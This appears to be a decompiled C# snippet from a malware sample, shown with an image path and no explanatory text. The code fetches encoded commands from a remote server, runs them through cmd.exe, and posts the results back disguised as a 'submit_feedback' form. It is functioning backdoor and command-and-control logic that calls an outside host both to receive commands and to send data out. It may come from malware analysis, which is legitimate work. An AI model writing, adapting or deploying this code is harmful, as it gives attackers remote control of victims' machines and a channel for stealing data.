 ...
async Task SendRequest()
{
try
{
using (HttpClient client = new HttpClient())
{
client.Timeout = TimeSpan.FromSeconds(180.0);
HttpResponseMessage async = await client.GetAsync(url);
async.EnsureSuccessStatusCode();
string str = DecodeData(await async.Content.ReadAsStringAsync());
using (Process process = new Process())
{
process.StartInfo.FileName = "cmd.exe";
process.StartInfo.Arguments = "/c " + str;
process.StartInfo.RedirectStandardOutput = true;
process.StartInfo.UseShellExecute = false;
process.Start();
process.WaitForExit();
string data = ((TextReader) process.StandardOutput).ReadToEnd();
if (string.op_Equality(data, ""))
data = "succeed";
FormUrlEncodedContent urlEncodedContent = new FormUrlEncodedContent((IEnumerable<KeyValuePair<string, string>>) new Key
{
new KeyValuePair<string, string>("Name", "Test User"),
new KeyValuePair<string, string>("feedback", EncodeData(data))
});
(await client.PostAsync(url + "submit_feedback", (HttpContent) urlEncodedContent)).EnsureSuccessStatusCode();
}
}
}
catch (Exception ex)
{
Console.WriteLine("Error: " + ex.Message);
}
}